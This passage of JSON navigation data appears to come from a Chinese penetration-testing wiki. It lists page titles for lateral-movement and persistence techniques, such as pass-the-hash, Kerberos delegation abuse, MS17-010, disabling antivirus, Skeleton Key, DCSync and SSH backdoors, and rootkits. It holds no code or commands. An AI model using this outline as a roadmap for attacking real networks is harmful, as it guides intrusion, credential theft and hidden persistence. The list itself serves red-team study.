xeAabCDhZie7Y7\",\"title\":\"PASS-THE-HASH\",\"href\":\"/heng-xiang-yi-dong/pass-the-hash\",\"pathnames\":[\"heng-xiang-yi-dong/pass-the-hash\"],\"type\":\"document\"},{\"id\":\"iCx7S9TYhQtx59iZbt6s\",\"title\":\"PASS-THE-TICKET\",\"href\":\"/heng-xiang-yi-dong/pass-the-ticket\",\"pathnames\":[\"heng-xiang-yi-dong/pass-the-ticket\"],\"type\":\"document\"},{\"id\":\"gnDXazzpHD5RIXtCoBuD\",\"title\":\"PASS-THE-KEY\",\"href\":\"/heng-xiang-yi-dong/pass-the-key\",\"pathnames\":[\"heng-xiang-yi-dong/pass-the-key\"],\"type\":\"document\"},{\"id\":\"jFVSshfqslIBpOpTgj9w\",\"title\":\"组策略对象GPO\",\"href\":\"/heng-xiang-yi-dong/zu-ce-le-dui-xiang-gpo\",\"pathnames\":[\"heng-xiang-yi-dong/zu-ce-le-dui-xiang-gpo\"],\"type\":\"document\"},{\"id\":\"uPzfjKfvNdSKd0AVs3rS\",\"title\":\"WinRM无文件执行\",\"href\":\"/heng-xiang-yi-dong/winrm-wu-wen-jian-zhi-xing\",\"pathnames\":[\"heng-xiang-yi-dong/winrm-wu-wen-jian-zhi-xing\"],\"type\":\"document\"},{\"id\":\"vY6YaMRj6c842clOacXk\",\"title\":\"方程式内网不产生session\",\"href\":\"/heng-xiang-yi-dong/fang-cheng-shi-nei-wang-bu-chan-sheng-session\",\"pathnames\":[\"heng-xiang-yi-dong/fang-cheng-shi-nei-wang-bu-chan-sheng-session\"],\"type\":\"document\"},{\"id\":\"vuZjSuueDh2RhdhuzBGU\",\"title\":\"隔离主机payload\",\"href\":\"/heng-xiang-yi-dong/ge-li-zhu-ji-payload\",\"pathnames\":[\"heng-xiang-yi-dong/ge-li-zhu-ji-payload\"],\"type\":\"document\"},{\"id\":\"5MYG3sEl6Ak4s2ZOdgaC\",\"title\":\"攻击MSSQL数据库\",\"href\":\"/heng-xiang-yi-dong/gong-ji-mssql-shu-ju-ku\",\"pathnames\":[\"heng-xiang-yi-dong/gong-ji-mssql-shu-ju-ku\"],\"type\":\"document\"},{\"id\":\"2FPnRqzqA1AEEvgtPaoC\",\"title\":\"攻击MySQL数据库\",\"href\":\"/heng-xiang-yi-dong/gong-ji-mysql-shu-ju-ku\",\"pathnames\":[\"heng-xiang-yi-dong/gong-ji-mysql-shu-ju-ku\"],\"type\":\"document\"},{\"id\":\"538b2PlZ9cCWWfBbBPee\",\"title\":\"共享\",\"href\":\"/heng-xiang-yi-dong/gong-xiang\",\"pathnames\":[\"heng-xiang-yi-dong/gong-xiang\"],\"type\":\"document\"},{\"id\":\"8yCotF5LxBhDMN52uyTm\",\"title\":\"获取保存的RDP密码\",\"href\":\"/heng-xiang-yi-dong/huo-qu-bao-cun-de-rdp-mi-ma\",\"pathnames\":[\"heng-xiang-yi-dong/huo-qu-bao-cun-de-rdp-mi-ma\"],\"type\":\"document\"},{\"id\":\"CfGHb6xSUXGTbbBad779\",\"title\":\"快速定位域管理登过的机器\",\"href\":\"/heng-xiang-yi-dong/kuai-su-ding-wei-yu-guan-li-deng-guo-de-ji-qi\",\"pathnames\":[\"heng-xiang-yi-dong/kuai-su-ding-wei-yu-guan-li-deng-guo-de-ji-qi\"],\"type\":\"document\"},{\"id\":\"KS1uQlpayzXp66GmNORv\",\"title\":\"添加域管命令\",\"href\":\"/heng-xiang-yi-dong/tian-jia-yu-guan-ming-ling\",\"pathnames\":[\"heng-xiang-yi-dong/tian-jia-yu-guan-ming-ling\"],\"type\":\"document\"},{\"id\":\"iVAedVv2Ur323M0CwhRr\",\"title\":\"ASEPRoasting\",\"href\":\"/heng-xiang-yi-dong/aseproasting\",\"pathnames\":[\"heng-xiang-yi-dong/aseproasting\"],\"type\":\"document\"},{\"id\":\"QCh7O4GpQFLuJMtPINK7\",\"title\":\"CVE-2019-0708\",\"href\":\"/heng-xiang-yi-dong/cve-2019-0708\",\"pathnames\":[\"heng-xiang-yi-dong/cve-2019-0708\"],\"type\":\"document\"},{\"id\":\"gyyZLE9CKzWT2SRGh223\",\"title\":\"GPP-Password\",\"href\":\"/heng-xiang-yi-dong/gpp-password\",\"pathnames\":[\"heng-xiang-yi-dong/gpp-password\"],\"type\":\"document\"},{\"id\":\"3mREzfO58kzu3N1NyLEJ\",\"title\":\"MS08_067\",\"href\":\"/heng-xiang-yi-dong/ms08_067\",\"pathnames\":[\"heng-xiang-yi-dong/ms08_067\"],\"type\":\"document\"},{\"id\":\"RZCjVWbUHAxgmJgFsoO9\",\"title\":\"MS17_010\",\"href\":\"/heng-xiang-yi-dong/ms17_010\",\"pathnames\":[\"heng-xiang-yi-dong/ms17_010\"],\"type\":\"document\"},{\"id\":\"5T4sT9WQVEupWNvR7CC5\",\"title\":\"MSF管道监听\",\"href\":\"/heng-xiang-yi-dong/msf-guan-dao-jian-ting\",\"pathnames\":[\"heng-xiang-yi-dong/msf-guan-dao-jian-ting\"],\"type\":\"document\"},{\"id\":\"i8ISgrTNFQDb0ken1UVP\",\"title\":\"账户委派\",\"href\":\"/heng-xiang-yi-dong/zhang-hu-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/zhang-hu-wei-pai\"],\"type\":\"document\"},{\"id\":\"wI7FDLXEXlEuXWrNbQbv\",\"title\":\"资源受限委派\",\"href\":\"/heng-xiang-yi-dong/zi-yuan-shou-xian-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/zi-yuan-shou-xian-wei-pai\"],\"type\":\"document\"},{\"id\":\"4VzxHzHY0E8DMobUUH5O\",\"title\":\"域内爆破\",\"href\":\"/heng-xiang-yi-dong/yu-nei-bao-po\",\"pathnames\":[\"heng-xiang-yi-dong/yu-nei-bao-po\"],\"type\":\"document\"},{\"id\":\"BrsDPZLGQ8Qj3rfYv0uZ\",\"title\":\"危险的内置组使用\",\"href\":\"/heng-xiang-yi-dong/wei-xian-de-nei-zhi-zu-shi-yong\",\"pathnames\":[\"heng-xiang-yi-dong/wei-xian-de-nei-zhi-zu-shi-yong\"],\"type\":\"document\"},{\"id\":\"1C3En6vMINI16Lky2OUV\",\"title\":\"域与域\",\"href\":\"/heng-xiang-yi-dong/yu-yu-yu\",\"pathnames\":[\"heng-xiang-yi-dong/yu-yu-yu\"],\"type\":\"document\"},{\"id\":\"o7pGEnXDVpPT2dm1EPRP\",\"title\":\"kerberos青铜比特攻击CVE-2020-17049\",\"href\":\"/heng-xiang-yi-dong/kerberos-qing-tong-bi-te-gong-ji-cve202017049\",\"pathnames\":[\"heng-xiang-yi-dong/kerberos-qing-tong-bi-te-gong-ji-cve202017049\"],\"type\":\"document\"},{\"id\":\"YTATkXij03G6o7VG9FCF\",\"title\":\"kerberos无约束委派\",\"href\":\"/heng-xiang-yi-dong/kerberos-wu-yue-shu-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/kerberos-wu-yue-shu-wei-pai\"],\"type\":\"document\"},{\"id\":\"6V4OpiOgonJgyZj5qhFP\",\"title\":\"kerberos约束委派\",\"href\":\"/heng-xiang-yi-dong/kerberos-yue-shu-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/kerberos-yue-shu-wei-pai\"],\"type\":\"document\"},{\"id\":\"eIQqohnmU7ZScHwzQH0N\",\"title\":\"基于kerberos资源的约束委派\",\"href\":\"/heng-xiang-yi-dong/ji-yu-kerberos-zi-yuan-de-yue-shu-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/ji-yu-kerberos-zi-yuan-de-yue-shu-wei-pai\"],\"type\":\"document\"},{\"id\":\"peSsYo3rBaDSDAasza99\",\"title\":\"PrivExchange攻击\",\"href\":\"/heng-xiang-yi-dong/privexchange-gong-ji\",\"pathnames\":[\"heng-xiang-yi-dong/privexchange-gong-ji\"],\"type\":\"document\"},{\"id\":\"kwmNj7qCJvBuMyx57KP1\",\"title\":\"PXE启动映像攻击\",\"href\":\"/heng-xiang-yi-dong/pxe-qi-dong-ying-xiang-gong-ji\",\"pathnames\":[\"heng-xiang-yi-dong/pxe-qi-dong-ying-xiang-gong-ji\"],\"type\":\"document\"},{\"id\":\"9Omt3tiJ8E6FhpzHZthF\",\"title\":\"RODC-只读域控制器入侵\",\"href\":\"/heng-xiang-yi-dong/rodc-zhi-du-yu-kong-zhi-qi-ru-qin\",\"pathnames\":[\"heng-xiang-yi-dong/rodc-zhi-du-yu-kong-zhi-qi-ru-qin\"],\"type\":\"document\"},{\"id\":\"KZXBRkFhZIC5IT9EKbP9\",\"title\":\"WSUS部署\",\"href\":\"/heng-xiang-yi-dong/wsus-bu-shu\",\"pathnames\":[\"heng-xiang-yi-dong/wsus-bu-shu\"],\"type\":\"document\"},{\"id\":\"u5WFld53FHkLOdvYqXre\",\"title\":\"SCCM部署\",\"href\":\"/heng-xiang-yi-dong/sccm-bu-shu\",\"pathnames\":[\"heng-xiang-yi-dong/sccm-bu-shu\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ITHEIHUd2hVKLHlSVdsz\",\"title\":\"权限维持\",\"href\":\"/quan-xian-wei-chi\",\"pathnames\":[\"quan-xian-wei-chi\"],\"descendants\":[{\"id\":\"1YyvcB1N2LzdC187ULoK\",\"title\":\"Windows\",\"href\":\"/quan-xian-wei-chi/windows\",\"pathnames\":[\"quan-xian-wei-chi/windows\"],\"descendants\":[{\"id\":\"llBgpTS7JNkz5ZpXgM94\",\"title\":\"关闭防病毒软件\",\"href\":\"/quan-xian-wei-chi/windows/guan-bi-fang-bing-du-ruan-jian\",\"pathnames\":[\"quan-xian-wei-chi/windows/guan-bi-fang-bing-du-ruan-jian\"],\"type\":\"document\"},{\"id\":\"JWvLOj1gUym4FbTaIWIA\",\"title\":\"启动文件夹\",\"href\":\"/quan-xian-wei-chi/windows/qi-dong-wen-jian-jia\",\"pathnames\":[\"quan-xian-wei-chi/windows/qi-dong-wen-jian-jia\"],\"type\":\"document\"},{\"id\":\"yfmNpIBoVDSKGocj2Ae0\",\"title\":\"DLL劫持计划任务\",\"href\":\"/quan-xian-wei-chi/windows/dll-jie-chi-ji-hua-ren-wu\",\"pathnames\":[\"quan-xian-wei-chi/windows/dll-jie-chi-ji-hua-ren-wu\"],\"type\":\"document\"},{\"id\":\"z3PVF5lzsFSKcaRUIqd6\",\"title\":\"DLL注入\",\"href\":\"/quan-xian-wei-chi/windows/dll-zhu-ru\",\"pathnames\":[\"quan-xian-wei-chi/windows/dll-zhu-ru\"],\"type\":\"document\"},{\"id\":\"NZ9020GFVpP4WRKVp5il\",\"title\":\"DSRM+注册表ACL后门\",\"href\":\"/quan-xian-wei-chi/windows/dsrm+-zhu-ce-biao-acl-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/dsrm+-zhu-ce-biao-acl-hou-men\"],\"type\":\"document\"},{\"id\":\"qxZpL32wahBDpT7ExoKr\",\"title\":\"Empire\",\"href\":\"/quan-xian-wei-chi/windows/empire\",\"pathnames\":[\"quan-xian-wei-chi/windows/empire\"],\"type\":\"document\"},{\"id\":\"PaBaWRKhkcj5viESdN9F\",\"title\":\"Guest激活\",\"href\":\"/quan-xian-wei-chi/windows/guest-ji-huo\",\"pathnames\":[\"quan-xian-wei-chi/windows/guest-ji-huo\"],\"type\":\"document\"},{\"id\":\"6545odgTSKBroXzBc5jL\",\"title\":\"HookPasswordChangeNotify\",\"href\":\"/quan-xian-wei-chi/windows/hookpasswordchangenotify\",\"pathnames\":[\"quan-xian-wei-chi/windows/hookpasswordchangenotify\"],\"type\":\"document\"},{\"id\":\"aVjWF90BprNAQDdygPtB\",\"title\":\"Invoke ADSBackdoor\",\"href\":\"/quan-xian-wei-chi/windows/invoke-adsbackdoor\",\"pathnames\":[\"quan-xian-wei-chi/windows/invoke-adsbackdoor\"],\"type\":\"document\"},{\"id\":\"hYIalxoaJGK2XCkl74jT\",\"title\":\"Invoke Tasks后门\u0026权限维持\",\"href\":\"/quan-xian-wei-chi/windows/invoke-tasks-hou-men-quan-xian-wei-chi\",\"pathnames\":[\"quan-xian-wei-chi/windows/invoke-tasks-hou-men-quan-xian-wei-chi\"],\"type\":\"document\"},{\"id\":\"B2uDicn2zSSZSPVfVkfA\",\"title\":\"Kerberoasting后门\",\"href\":\"/quan-xian-wei-chi/windows/kerberoasting-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/kerberoasting-hou-men\"],\"type\":\"document\"},{\"id\":\"aouf0yRGunYjuuKtCYyJ\",\"title\":\"Metsvc\",\"href\":\"/quan-xian-wei-chi/windows/metsvc\",\"pathnames\":[\"quan-xian-wei-chi/windows/metsvc\"],\"type\":\"document\"},{\"id\":\"UxpPnOsDv16f5vFcJ1Qe\",\"title\":\"MOF\",\"href\":\"/quan-xian-wei-chi/windows/mof\",\"pathnames\":[\"quan-xian-wei-chi/windows/mof\"],\"type\":\"document\"},{\"id\":\"aQut02m2vRRk6SUBw8Yg\",\"title\":\"Shadow-Credentials\",\"href\":\"/quan-xian-wei-chi/windows/shadow-credentials\",\"pathnames\":[\"quan-xian-wei-chi/windows/shadow-credentials\"],\"type\":\"document\"},{\"id\":\"DVT96GbcpDneAzudTYZB\",\"title\":\"ADS\u0026JavaScript\",\"href\":\"/quan-xian-wei-chi/windows/ads-and-javascript\",\"pathnames\":[\"quan-xian-wei-chi/windows/ads-and-javascript\"],\"type\":\"document\"},{\"id\":\"oQwXAePN5EcM7QD6m5t1\",\"title\":\"ADS隐藏webshell\",\"href\":\"/quan-xian-wei-chi/windows/ads-yin-cang-webshell\",\"pathnames\":[\"quan-xian-wei-chi/windows/ads-yin-cang-webshell\"],\"type\":\"document\"},{\"id\":\"MCW5mktZqUYdx5R5hY4o\",\"title\":\"Bitadmin\",\"href\":\"/quan-xian-wei-chi/windows/bitadmin\",\"pathnames\":[\"quan-xian-wei-chi/windows/bitadmin\"],\"type\":\"document\"},{\"id\":\"XEgw5tXHmwqgkTz13aIL\",\"title\":\"CLR Injection\",\"href\":\"/quan-xian-wei-chi/windows/clr-injection\",\"pathnames\":[\"quan-xian-wei-chi/windows/clr-injection\"],\"type\":\"document\"},{\"id\":\"9NtxM5sjZ7hcDEmxuNiS\",\"title\":\"COM OBJECT hijacking\",\"href\":\"/quan-xian-wei-chi/windows/com-object-hijacking\",\"pathnames\":[\"quan-xian-wei-chi/windows/com-object-hijacking\"],\"type\":\"document\"},{\"id\":\"vlZ9kn0R0qcH8K2aCS6A\",\"title\":\"DCShadow\u0026SIDHistory\",\"href\":\"/quan-xian-wei-chi/windows/dcshadow-and-sidhistory\",\"pathnames\":[\"quan-xian-wei-chi/windows/dcshadow-and-sidhistory\"],\"type\":\"document\"},{\"id\":\"7To8iYLiS8FTifVTCziZ\",\"title\":\"DCSync后门\",\"href\":\"/quan-xian-wei-chi/windows/dcsync-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/dcsync-hou-men\"],\"type\":\"document\"},{\"id\":\"1c0POiwMH52cBsuUbadg\",\"title\":\"DLL代理劫持右键\",\"href\":\"/quan-xian-wei-chi/windows/dll-dai-li-jie-chi-you-jian\",\"pathnames\":[\"quan-xian-wei-chi/windows/dll-dai-li-jie-chi-you-jian\"],\"type\":\"document\"},{\"id\":\"NLhqCofBRq8Kr7D020uN\",\"title\":\"DLL劫持\",\"href\":\"/quan-xian-wei-chi/windows/dll-jie-chi\",\"pathnames\":[\"quan-xian-wei-chi/windows/dll-jie-chi\"],\"type\":\"document\"},{\"id\":\"8xaIKMfjp1LqF8m1CQNq\",\"title\":\"Persistence\",\"href\":\"/quan-xian-wei-chi/windows/persistence\",\"pathnames\":[\"quan-xian-wei-chi/windows/persistence\"],\"type\":\"document\"},{\"id\":\"QnuTqhTzVuWsmsGnLemd\",\"title\":\"RID劫持\",\"href\":\"/quan-xian-wei-chi/windows/rid-jie-chi\",\"pathnames\":[\"quan-xian-wei-chi/windows/rid-jie-chi\"],\"type\":\"document\"},{\"id\":\"xgXrqIdw4DtAmpNVscmR\",\"title\":\"rootkit\",\"href\":\"/quan-xian-wei-chi/windows/rootkit\",\"pathnames\":[\"quan-xian-wei-chi/windows/rootkit\"],\"type\":\"document\"},{\"id\":\"RgX9pwlc98tq5aO0lqLq\",\"title\":\"RPC后门\",\"href\":\"/quan-xian-wei-chi/windows/rpc-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/rpc-hou-men\"],\"type\":\"document\"},{\"id\":\"vLDMq58J345tind36mZa\",\"title\":\"S4U2Self后门\",\"href\":\"/quan-xian-wei-chi/windows/s4u2self-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/s4u2self-hou-men\"],\"type\":\"document\"},{\"id\":\"Je3EYWGHTFYOM13BDZXt\",\"title\":\"Skeleton Key万能钥匙\",\"href\":\"/quan-xian-wei-chi/windows/skeleton-key-wan-neng-yao-shi\",\"pathnames\":[\"quan-xian-wei-chi/windows/skeleton-key-wan-neng-yao-shi\"],\"type\":\"document\"},{\"id\":\"F995mdpgIQASCBvEdCV2\",\"title\":\"Squibledoo\",\"href\":\"/quan-xian-wei-chi/windows/squibledoo\",\"pathnames\":[\"quan-xian-wei-chi/windows/squibledoo\"],\"type\":\"document\"},{\"id\":\"as2JZBAErK6dMBvWyrez\",\"title\":\"Windows FAX DLL Injection\",\"href\":\"/quan-xian-wei-chi/windows/windows-fax-dll-injection\",\"pathnames\":[\"quan-xian-wei-chi/windows/windows-fax-dll-injection\"],\"type\":\"document\"},{\"id\":\"uahbwFIwI1k6cYTFAXS2\",\"title\":\"WinRM端口复用\",\"href\":\"/quan-xian-wei-chi/windows/winrm-duan-kou-fu-yong\",\"pathnames\":[\"quan-xian-wei-chi/windows/winrm-duan-kou-fu-yong\"],\"type\":\"document\"},{\"id\":\"KjkN4B7QtTZUd70AgfmJ\",\"title\":\"WMIC事件订阅\",\"href\":\"/quan-xian-wei-chi/windows/wmic-shi-jian-ding-yue\",\"pathnames\":[\"quan-xian-wei-chi/windows/wmic-shi-jian-ding-yue\"],\"type\":\"document\"},{\"id\":\"0y35kqv3DD0wFoZbZwO8\",\"title\":\"WMI Persistence\",\"href\":\"/quan-xian-wei-chi/windows/wmi-persistence\",\"pathnames\":[\"quan-xian-wei-chi/windows/wmi-persistence\"],\"type\":\"document\"},{\"id\":\"e27evaKV3HfBSn2pu3yU\",\"title\":\"创建服务\",\"href\":\"/quan-xian-wei-chi/windows/chuang-jian-fu-wu\",\"pathnames\":[\"quan-xian-wei-chi/windows/chuang-jian-fu-wu\"],\"type\":\"document\"},{\"id\":\"oSLECUBUnmVZFqovn7aT\",\"title\":\"登录初始化\",\"href\":\"/quan-xian-wei-chi/windows/deng-lu-chu-shi-hua\",\"pathnames\":[\"quan-xian-wei-chi/windows/deng-lu-chu-shi-hua\"],\"type\":\"document\"},{\"id\":\"faQudZ9ARzd63GfK6N9Y\",\"title\":\"MSSQL后门\",\"href\":\"/quan-xian-wei-chi/windows/mssql-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/mssql-hou-men\"],\"type\":\"document\"},{\"id\":\"zXrwXhvoJ4zz4IoKtTso\",\"title\":\"Netsh Helper DLL\",\"href\":\"/quan-xian-wei-chi/windows/netsh-helper-dll\",\"pathnames\":[\"quan-xian-wei-chi/windows/netsh-helper-dll\"],\"type\":\"document\"},{\"id\":\"UWpoKctlI6UQyRgIpeBi\",\"title\":\"NPPSpy记录密码\",\"href\":\"/quan-xian-wei-chi/windows/nppspy-ji-lu-mi-ma\",\"pathnames\":[\"quan-xian-wei-chi/windows/nppspy-ji-lu-mi-ma\"],\"type\":\"document\"},{\"id\":\"IlEgdADEmBRCvDO86Apg\",\"title\":\"NSSM\",\"href\":\"/quan-xian-wei-chi/windows/nssm\",\"pathnames\":[\"quan-xian-wei-chi/windows/nssm\"],\"type\":\"document\"},{\"id\":\"zX2vLCA6Fkka64qLd6B3\",\"title\":\"Password Filter DLL\",\"href\":\"/quan-xian-wei-chi/windows/password-filter-dll\",\"pathnames\":[\"quan-xian-wei-chi/windows/password-filter-dll\"],\"type\":\"document\"},{\"id\":\"NCDFjABca6z37orjqdHr\",\"title\":\"添加签名\",\"href\":\"/quan-xian-wei-chi/windows/tian-jia-qian-ming\",\"pathnames\":[\"quan-xian-wei-chi/windows/tian-jia-qian-ming\"],\"type\":\"document\"},{\"id\":\"WaZmqqipvorlV0NeQU5E\",\"title\":\"通过控制面板加载项维持权限\",\"href\":\"/quan-xian-wei-chi/windows/tong-guo-kong-zhi-mian-ban-jia-zai-xiang-wei-chi-quan-xian\",\"pathnames\":[\"quan-xian-wei-chi/windows/tong-guo-kong-zhi-mian-ban-jia-zai-xiang-wei-chi-quan-xian\"],\"type\":\"document\"},{\"id\":\"GymMtPPj5mmkl2QbPQXd\",\"title\":\"通过自定义.net垃圾回收机制进行DLL注入\",\"href\":\"/quan-xian-wei-chi/windows/tong-guo-zi-ding-yi-.net-la-ji-hui-shou-ji-zhi-jin-xing-dll-zhu-ru\",\"pathnames\":[\"quan-xian-wei-chi/windows/tong-guo-zi-ding-yi-.net-la-ji-hui-shou-ji-zhi-jin-xing-dll-zhu-ru\"],\"type\":\"document\"},{\"id\":\"Qu1JlROobBFi54ra9kug\",\"title\":\"唯一IP访问\",\"href\":\"/quan-xian-wei-chi/windows/wei-yi-ip-fang-wen\",\"pathnames\":[\"quan-xian-wei-chi/windows/wei-yi-ip-fang-wen\"],\"type\":\"document\"},{\"id\":\"S7VoGB7RXayLgyOiIuVH\",\"title\":\"影子用户\",\"href\":\"/quan-xian-wei-chi/windows/ying-zi-yong-hu\",\"pathnames\":[\"quan-xian-wei-chi/windows/ying-zi-yong-hu\"],\"type\":\"document\"},{\"id\":\"RCsdIpHDTRGY59lPgaO1\",\"title\":\"映像劫持\",\"href\":\"/quan-xian-wei-chi/windows/ying-xiang-jie-chi\",\"pathnames\":[\"quan-xian-wei-chi/windows/ying-xiang-jie-chi\"],\"type\":\"document\"},{\"id\":\"SDgFwKRek2iHhiBFLTFK\",\"title\":\"注入SSP被动收集密码\",\"href\":\"/quan-xian-wei-chi/windows/zhu-ru-ssp-bei-dong-shou-ji-mi-ma\",\"pathnames\":[\"quan-xian-wei-chi/windows/zhu-ru-ssp-bei-dong-shou-ji-mi-ma\"],\"type\":\"document\"},{\"id\":\"XorbUx9EHMvj3dNFcNJM\",\"title\":\"基于域策略文件权限后门\",\"href\":\"/quan-xian-wei-chi/windows/ji-yu-yu-ce-le-wen-jian-quan-xian-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/ji-yu-yu-ce-le-wen-jian-quan-xian-hou-men\"],\"type\":\"document\"},{\"id\":\"E5lCYmarBrlsHC5DBU7e\",\"title\":\"计划任务\",\"href\":\"/quan-xian-wei-chi/windows/ji-hua-ren-wu\",\"pathnames\":[\"quan-xian-wei-chi/windows/ji-hua-ren-wu\"],\"type\":\"document\"},{\"id\":\"z4rhSoJai4fIb1UseW0v\",\"title\":\"进程注入\",\"href\":\"/quan-xian-wei-chi/windows/jin-cheng-zhu-ru\",\"pathnames\":[\"quan-xian-wei-chi/windows/jin-cheng-zhu-ru\"],\"type\":\"document\"},{\"id\":\"HDxaitpOaAxYGFoGZLpv\",\"title\":\"使用AMSI扫描接口维持权限\",\"href\":\"/quan-xian-wei-chi/windows/shi-yong-amsi-sao-miao-jie-kou-wei-chi-quan-xian\",\"pathnames\":[\"quan-xian-wei-chi/windows/shi-yong-amsi-sao-miao-jie-kou-wei-chi-quan-xian\"],\"type\":\"document\"},{\"id\":\"NQpMQJxPgh3VmLvKZQty\",\"title\":\"受限委派后门\",\"href\":\"/quan-xian-wei-chi/windows/shou-xian-wei-pai-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/windows/shou-xian-wei-pai-hou-men\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"bbgUHVdjjbzb0oXKiWWG\",\"title\":\"Linux\",\"href\":\"/quan-xian-wei-chi/linux\",\"pathnames\":[\"quan-xian-wei-chi/linux\"],\"descendants\":[{\"id\":\"3s3XcbVcFZmyfvofSzGY\",\"title\":\"apt后门\",\"href\":\"/quan-xian-wei-chi/linux/apt-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/apt-hou-men\"],\"type\":\"document\"},{\"id\":\"6oaoxXY7OmFWirMJ6oYZ\",\"title\":\"bash rc\",\"href\":\"/quan-xian-wei-chi/linux/bash-rc\",\"pathnames\":[\"quan-xian-wei-chi/linux/bash-rc\"],\"type\":\"document\"},{\"id\":\"FJlqqHKj3zQL3LEM6cNG\",\"title\":\"Kbeast_rootkit\",\"href\":\"/quan-xian-wei-chi/linux/kbeast_rootkit\",\"pathnames\":[\"quan-xian-wei-chi/linux/kbeast_rootkit\"],\"type\":\"document\"},{\"id\":\"jXSDnSlMdN4PRONVmXmk\",\"title\":\"Linux cron后门\",\"href\":\"/quan-xian-wei-chi/linux/linux-cron-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/linux-cron-hou-men\"],\"type\":\"document\"},{\"id\":\"xm3wq9b4LXy6S6kjvGcq\",\"title\":\"OpenSSH后门\",\"href\":\"/quan-xian-wei-chi/linux/openssh-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/openssh-hou-men\"],\"type\":\"document\"},{\"id\":\"IdpZIAPW4usNaseGn08L\",\"title\":\"Reptile\",\"href\":\"/quan-xian-wei-chi/linux/reptile\",\"pathnames\":[\"quan-xian-wei-chi/linux/reptile\"],\"type\":\"document\"},{\"id\":\"S4nBuzBfK5Zfn0xyBMcc\",\"title\":\"SSHD后门\",\"href\":\"/quan-xian-wei-chi/linux/sshd-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/sshd-hou-men\"],\"type\":\"document\"},{\"id\":\"tNFumqdFykn49zD8TwhL\",\"title\":\"SSH wrapper后门\",\"href\":\"/quan-xian-wei-chi/linux/ssh-wrapper-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/ssh-wrapper-hou-men\"],\"type\":\"document\"},{\"id\":\"FOtIJc5tQiniPMcANc1I\",\"title\":\"SSH公私钥登录\",\"href\":\"/quan-xian-wei-chi/linux/ssh-gong-si-yao-deng-lu\",\"pathnames\":[\"quan-xian-wei-chi/linux/ssh-gong-si-yao-deng-lu\"],\"type\":\"document\"},{\"id\":\"jimxq9StsLgCW3zY91s4\",\"title\":\"Strace记录ssh密码\",\"href\":\"/quan-xian-wei-chi/linux/strace-ji-lu-ssh-mi-ma\",\"pathnames\":[\"quan-xian-wei-chi/linux/strace-ji-lu-ssh-mi-ma\"],\"type\":\"document\"},{\"id\":\"mq0b4yMZlyFfF0mfgShc\",\"title\":\"SUID Shell\",\"href\":\"/quan-xian-wei-chi/linux/suid-shell\",\"pathnames\":[\"quan-xian-wei-chi/linux/suid-shell\"],\"type\":\"document\"},{\"id\":\"pD24v8rnsgVIL9dOJ6LC\",\"title\":\"进程注入\",\"href\":\"/quan-xian-wei-chi/linux/jin-cheng-zhu-ru\",\"pathnames\":[\"quan-xian-wei-chi/linux/jin-cheng-zhu-ru\"],\"type\":\"document\"},{\"id\":\"28de1J7klTqaa8s32Skw\",\"title\":\"文件处理\",\"href\":\"/quan-xian-wei-chi/linux/wen-jian-chu-li\",\"pathnames\":[\"quan-xian-wei-chi/linux/wen-jian-chu-li\"],\"type\":\"document\"},{\"id\":\"KFbIG5NJsqbz4pqVyFjP\",\"title\":\"用户启动文件\",\"href\":\"/quan-xian-wei-chi/linux/yong-hu-qi-dong-wen-jian\",\"pathnames\":[\"quan-xian-wei-chi/linux/yong-hu-qi-dong-wen-jian\"],\"type\":\"document\"},{\"id\":\"JhBmZCtnx4SQvrFohlrL\",\"title\":\"启动项服务后门\",\"href\":\"/quan-xian-wei-chi/linux/qi-dong-xiang-fu-wu-hou-men\",\"pathnames\":[\"quan-xian-wei-chi/linux/qi-dong-xiang-fu-wu-hou-men\"],\"type\":\"document\"},{\"id\":\"bG0mFEBgAUNOAnEe2oXx\",\"title\":\"后门驱动程序\",\"href\":\"/quan-xian-wei-chi/linux/hou-men-qu-dong-cheng-xu\",\"pathnames\":[\"quan-xian-wei-chi/linux/hou-men-qu-dong-cheng-xu\"],\"type\":\"document\"},{\"id\":\"CIyUzEGQ1kShrNIZhn6x\",\"title\":\"IPTables端口复用\",\"href\":\"/quan-xian-wei-chi/linux/iptables-duan-kou-fu-yong\",\"pathnames\":[\"quan-xian-wei-chi/linux/iptables-duan-kou-fu-yong\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"KYIaZwnVvJP1vFkb7Zpv\",\"title\":\"web服务\u0026中间件\",\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian\",\"pathnames\":[\"quan-xian-wei-chi/web-fu-wu-zhong-jian-jian\"],\"descendants\":[{\"id\":\"WVoEW4TRN16yFZZJs6sV\",\"title\":\"Java\",\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/java\",\"pathnames\":[\"quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/java\"],\"type\":\"document\"},{\"id\":\"izwHK7KZJ16kTTuA59pJ\",\"title\":\"Nginx\",\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/nginx\",\"pathnames\":[\"quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/nginx\"],\"type\":\"document\"},{\"id\":\"zCY48qwA5WoGP38xw9rI\",\"title\":\"Apache\",\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/apache\",\"pathnames\":[\"quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/apache\"],\"type\":\"document\"},{\"id\":\"dfN6urDdMnDdQZvihvYN\",\"title\":\"IIS\",\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-